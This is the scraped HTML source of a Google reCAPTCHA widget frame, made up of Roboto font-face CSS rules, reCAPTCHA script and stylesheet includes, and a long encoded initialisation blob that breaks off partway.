  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="pD3uu20FJ-b8wgPOr1779g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="pD3uu20FJ-b8wgPOr1779g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pD3uu20FJ-b8wgPOr1779g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w5xbw5/Ct0nCvkEVOB7DpsKAfMKaw6U7w6/DgWDDk1YXw5LCrFnCusOKKH8gBgJOeFjDg3VGwq7Dh0/Dp8O+w7rDoC3DhMO2QcKIwp7CicOwEMOIJRvDnzQic8O/XEzDlsO4U8KMK8K2w5/[base64]/BWTCpMKpRkPCrcK1ccKPdcO1wpJDacKOb1gDw4HDo0rDjgw/w78PRTxyw6tjwqbDsk/DmRMSFEVMw4HDu8KDw54xwoc2AsKewqMvwq/CucO2w7vDlSzDgsOIw5nCnlICEAXCrcOSw7FDbMO7w5FTw7PCsQ5kw7Vda31/OMOOwo9LwoDCg8Kkw4puQsKfOcObRMKpInxKw6QXw4/Ct8O7w6vCoXvCjlxoW3Aow4rCoh8Jw69vDcKbwqB7dsOIOT1aeFAWQsKgwqrCswsVKMKqwoxjSsOpAcKAwoDDlUEyw5/CicKNwpNgw7cLRcOHwrTCnRTCjcKkwoPDisOeY8KMTifDtxvCnjPDscK/woHCo8Ocw71Wwqs9w6LDq0DCncOawrbCi2/DmMK8K2AWwocbw7VBScK5wrMrYsKaw4/[base64]/DtQ59bwzChTLDjsKmw6Vbwr/DjDbCoxkiwpPCnMKTw7DCuTE5wpLDqnLCk8KjTMKTw53DncKVwp3DrFI6wrJZwo3CpsOBIcKYwr7Ciz4sBSljVsK5wpNMXicLwpZFZ8Kuw6/[base64]/CgmRAJGvDrTPDlcKDLMOmc2bChzVTasKCwr3Cgxo8w5DDjQzCnsOid8KNbEAfcsKgwo8/[base64]/ClsKfCcK/IyTDqloNLjLDj8OfZUVyQMKSNXHDg8KSLMKrVQbDrXQ6w7rDncO5PcKTwp7DhiLDrsKzRGfDnlV/w5tywpRKwqtCasOQK2cSFBIOw4AeAirDt8KSb8OAwqTDuMKtwoALHRPCjBvDqkFObDjDiMOAOMK1wqo8SsKTEsKMQMKTwrwQUAE7bxPCq8K1w7QowqfCscKRwoMJwoVuw4dZPsKBw5J6dcK2w5J/IU/DtwVoCzPDsXXDlgJmw5/[base64]/CkyHCu3PDkUbDscOCw4/DocOzwoJOMsOxGwVZTXoPMSfCnm3ClgfCr3TDrSEsIMKwNsKPworCrjnDm1DDosKxbhzDgMKDM8Olwr/DoMKGeMOMP8KMw4UiEUkJw4nDvETCmsKQw5bCqhnCnVPDiilrw4/Cu8OZwp8/QsKiw5HCkSTDgsO6EAjDmMOAwpIadgUOK8O/[base64]/DjMKawp/CjxjDmsK9wpUrwo7Cs8KdMCPCmy1SKcKkwpzDhcKIwqYow5M+VsKkw4UMEMKjd8OMwqXDjA0KwrbDm8OUc8KJwqUzFkYPwpVtwqjCnMOFwqXCtzzDrcO0YjjDpcO2wqnDkEoWw4R9wqluWMK3w6cQwpzCiwMxBQUbwo/DlkrCrSE2wpwlw7vDnMKNA8O4wp4Rw6E1LsOFwrw6wqUcw6/CkEjCu8KrwoRRLyh2w6R3NCvDtkjDtHtYcQNJwrhjE2xEwq8nP8K+VsKmwq7CpC3DvMODwqfDkcKRw6dIbxXCqAJLwrMBG8O6wr/CuzRTXWLCmcKUFsOCAxQnw6zCiXHCmhRGwqFNwqPCg8OVQWpuN2sOZMOVYcO7U8KXw6fCrcO7wrgjwrY5a0LCp8OWBHBFwp7DgsKVEQhwQ8OjF1TCri0Owo8/b8O9w5Qcw6JMI11/[base64]/DuwZlOcOGw6bCsMK8D0TDkcK/dDTDqcOudCfCvMKYQFfCg1UFMcK9d8Ozwp/ClsKnwqzCuk3Dn8K2wo1NQsONwoh0wqHCqXrCtTbCmcKQAi3CnwXCk8OoKU3DqMOew5rCp0ZkJ8O2YlHDqcKNRMOjS8Kyw40uwqZRwr3CnMK/[base64]/[base64]/[base64]/wrjDtcK9w7TDmnLDuMO2w5DDvMOGKsKaByZIEsOrQRVCHkZ5w7New4PDqQTCgnLDnsOmCibDpCzCvMOvJMKBw4vClMOZw6FVw6nDjBLCiFkyQllHwqLDkxLDjcK+w5/CsMKKXsOIw5UoID5SwpMFHGV+UzNPF8KtCS3Dh8OKcwYZw5MKworDicK7a8KQVBzCmDNLw40JEX7CrGVHW8OUwovDq2nCiHxkWsOoLw9/wpLDrmUDw5cRbcKywr/Co8O1JcOaw5nDh1LDojAAw6dow4/[base64]/CtcOwwrUAL2ZCNcOwccKEw7jCo8K3CzbCkcKWw5lcRcKuw44Gw7Azw5LDuMOfP8KNekE1U8O1WRLCvcOBN0t6w7MkwqZMJcOXWcKaODZww4VDw4DDl8KvOw/[base64]/DvnJuWyPCoBw4wqNDwq/DnAjCnCIgwqfDk8K2w4IywpjChEU+CcOec2E5wpV6HsK9XiLCncKIagrDg1MHwrtPasKLecOiw6hyVsKnQD/DsVpNwos4woppWAR1U8K1TcOPwpF3VsKvb8OBO3cFwrbDojfDrcKNwrRlcX0vX0wAw4bDlsKrw4LDnsONCWTCpEcyQMKyw4NSTcOHw4XDuDUuw5bDqcORHg8AwpsyecKrMcK1wp8JOEjDtz1aRcOHXznCjcKZW8KmegXCg3fDnMOYJAYRw7kAwrHDkBXDmzTCox/DhsONwqzCgMODNsORw6odLMO3wp1IwqxOUMKyISvCqF0qwoDDq8ODw7TDn0HDnnTCgCYeA8OgZ8O5LB3Dg8Kew5RNw5N7QiDCjX3DoMKSwojDt8OZwofDrMKAwpPCuFrDiBouJDDCmhZWwpTDqsOnEjo4Hisow4/[base64]/[base64]/Do8OmV8Kzw6nDv15TDFrCpsO1Q1DCoHd6w6/[base64]/wqPCkUrDiMO3EsKCw6/DocOEw4RnRF3CjDHCp8Kvw6bDsT8/[base64]/[base64]/CpMKqKRnDpMKxwpctw6jDumZ6w4sfF8KIf8KzwrTDu8KpfWVPwq3Dni48TD04RcK6w4VRT8OLwrfCnUzDv0h0M8OhRTvChcKrw4nDo8K9w7zCukNwelscWyRqRsK/w7hBHCTDksKBBcKmYD3CrUHClBLCssOTw7LCjgLDs8KXwp3Cr8K+EMONNsOxOFfColE9aMKgw7/DiMK0wrrDq8KFw79qwp5/w4TDgMOhR8KVw47Dh03CpcOYWFPDm8Oaw6YeOgbCqMKPBMOOLMKbw5DCisKnaDXCoFPCncKFw5sHwpNyw5lYeV4pDDFowpDClgHCqR58bWl+w6A8bD0oH8OmZnd8w4ARPSUtwoMpTcK/fsOafybDrVDDm8KDw6/[base64]/DgQpQWmExAQPCjcOOw4J7HMO7FR16w6DDn0LDpTbDl10YZcK3wo8AGsKQwqErwqnDjsOQMGjDg8KPJGPChn7DisKfBsOAw43CjX48wqDCusOYwozDssK1wqHChHkhNcOyJHBTw5TCtMKlwozDtMOJwonDjMKDw4Y2w4x/FsOuw5TCqkApfnB7w5QEfMOFw4LCrsKGwqlow7nCqsKTM8OgwoDDsMOVFlnCmcKfwo8/wo0+w4QDJyw0wqQ0YFAoJsKfSnDDrEIXB3lVw5HDj8OdasK0ccO+w5gtwpRIw6/Cs8K6wpTCu8KsdBLCtn7DrStAV0LCp8KjwpthVD92w5TCgEV1wrHCg8KjAMObwq8Zwqd1wqV2wrsOwprDkGvDoE/DqTPDqwHDtTdQIMOlK8KLaGPDhHLDlyAEGsKJwrfCvsKmw6QycsOHWMKSw7/[base64]/Dv8Kgw5smGMO+P2XCv0J6Gx9EdsKzwodyEwHClFvCs3wzDX04Fi/DrMOvw5/CmmnCh3o3az4iwqoAFy87wofDgcOSwr5ow5wiw5bDiMKrw7Y9wp44w73CkBHCt2PCmMKGwpLCuSTCjFrCg8O+wrcMw5xfwrV+a8OSwrHDoh5OdcKdw5ISUcOXI8OnQsKUfEtTLsKnBMOvQn8EZFxnw4w3w4XDoVAfQ8KlGWwjwr58GnnCoj/DisKpwrwUwpLCmcKAwqHDnVfDiEQxwpwKbcOdw7hUw5/[base64]/wqdzEF8TwqTCsTMYecK+wq/CjioyRsKcwoptwqY8CB06wpFIYQoUw702woAHekFmwr7Dv8KvwplLwpY2PRXDicKAChPDm8KhFMOxwqbDmw4jVcKvwodiw55Jw7lMwopYLF/Ci2vDu8KXJ8Kbw6cyRcO3wovDisO7w60Yw78UE2I2wrnCpcOdJA4ebB3CscK7w4ErwpVvQlFWwq/[base64]/Dr8KSwolSw40tFsORUh1Bw53Dh8OUElvDrWjCk0RBUcOnw4lBNcOAcGdrw73DpwEsZMKIT8KCwpPDnsORH8KewqbDgETCgMOpDCskcw9/dlTDgCHDh8KhHcKzJsOyVSLDl0wxYCgVFsKfw5pvw63DuhAWW19dCcKAwoIYRzpzZRo/w6Rsw5JwNXJHUcKww414w74Qe3A/OVpWcUfCq8OwbGc3wqrDs8KNB8K7VVHDowrDsCc+WV/DoMKkYsOOSMOawp7CjnDDlhMnw4HDqCrCscKkwqo7UsOrw4hCwr0XwrjDr8OnwrTDvMKAJMKwEgUTPMKQL2UmeMK4w7/Djw/ClMORw6PCm8OBCSLCqRExRcOAMT/[base64]/fsK2wpIEAcKTZsKSVMOLw47DtEfCt3PDpsKLw6rCmMKZw71FR8OqwqjDvWcAJB3CmT83w5EIw5Ygw53CiEHCgcOgw4PDuwxWwqXCoMOULC/Cj8O+w6NUwq/DtG93w4xywpUBw7V3w7DDocOvFMOGw7IvwqMDGMK2CcO5VSXCtyLDgMOsacKpc8KxwqJyw71zDMOTw7gpwrZjw5IuXMK/w7HCvcKjXlUCw6QmwqPDhMO+Y8OUw7vDjcOXwrJuwprDoMKkw4fDlMO0EigewpZyw6cLPxBEwr1vKsOJN8OUwoRnwoxDwrDCsMKIwoAiKcKSwp7CsMKQYEPDvcKsEi5Aw5hyP0HCicOTBMO+wq/[base64]/DvXpofEfCvx8EwpRQwr/DoitLwqw1PHlUw78fwq3Dm8Kww5XDtSBuwrIHFsKWw5gnM8KEwoXCj8O8SsKZw7gidlgLw63DusOxTCjDmcKhw5hLwrrDhEAqw7duWcKjwq3Co8KEJsKfOgfCnhd5cF7CkMKHVWTDghXDt8KPwonDksObw4o5cz7CqE/CsEEYwqJubsKJFcKTX3DDqsO4wqgCwrBsWGDCgW/Ci8KBOxZuHywBCFLCnMKNwqB+w4nCosKxwq00CQU9MwMwUMO/ScOsw650a8Ksw48KwqRtw4XDhxrDlj/CoMKEY0gMw4bClyl6w4LDuMKww5ZUw4EECsOqwoh5CcK+w4Q9w5XDrsOqaMKNwo/DtMKXXcKDIsKOecONNQLCmgTDhjplw6PCmgJYXnPCo8OYDMObw4hnwqg6XcOJwprDmsKdTzjCvglbw7HDuBXDmH0MwqtZwrzCt149KSoaw4LDlWdFwprCnsKKw74IwqE5w47Ck8KQRHI5AC7Drm0CWMOGe8KhbQ/Dj8OkRnklw5XChcKIwqrCml/DtMOaVF4Dw5JJwoHCgxfDusOGw6DDvcK2w6PDlsOowrozSsOJMlpsw4Qoalkyw7IUwq/[base64]/CskBlYcKXFcOKB8Obw6HDh8KtAEUpw5/Co8OCw784WDdzUnzCizpHw6HCg8KGfybCiGZyLhrDp0rDisKoFzlPOn3DrUZpw5IEwoHChcOfwrTDnHvDp8OGVMO3w6PCjiMgwrHCm0XDplxnTVfDpldOwq0BB8OGw60zw7ZRwrYlw7piw7FPTcKgw6wMw6TDujo4MS/CqsKeAcOWP8OPw5A1EMOZRnLCinU1wp/[base64]/DsVfDrWPDom3DqMOrw6pvwrlYwpLCjMKYw6nCjGp7w4sQMcKmwrLDlMK7wq/CrRInRsK5WMOww4stJQvDkcO6w5UaM8KLD8OxcFrCl8Kuw7RXBm56QTTDmRXDmcKoNDLDgUR6w6LCtyXDqT3DosKbKh3DjU7CrMOsSWYBw7gIwoI/SMOwPwV2w4DDpGDChsKjamLCgn7CkA50wo/CnmLCpcO1wqvCoxhxF8KjbcKGwqw1aMK3wqAUQ8OLw5zColhkMygHGhLDkAI/w5cGRWBNf0IUw7sTwpnDkU9hC8OISCLDryTDj0fDqcKvMsK0w5p8BjhbwpxIUAgmFcO0TUh2wovCrzE+wrp9TMOUKjEFUsO+w7/DhsKdwrDDrsOeNcOlwq4XHsKCw7PCpcKwwo/Dj2onYTbDlhc/wrPCm0zDkxAUwosmP8OgwqbDsMOhw4nCjMKNPX3DmQcew6XDq8OBEsOlw60bw7PDvELDqw3DqHHCtUVifsOcGQXDqhxKw5fDgmYNwrFhwpsvP0PDvMOXDMKdc8KhfcO/WcKkPcOxZSh1BsKOSsOuV2d4w7bCmz3Cm3fCmR/Csm/Dhn1Kw5MGBcKLaVELwpHDoxNhKHjColUUworDlC/DqsKWw6bDoWhSw4zChy5MwprChsOqwqfCtcKua2TDg8KKHCFYwp5xw78awr/[base64]/wpTDocOewopZGmDDqcKGKi0pw4jDiMKLWA09B8O9wrzCtjzDtsODWkoGwprCvMK/GMOLQ1HCssKDw6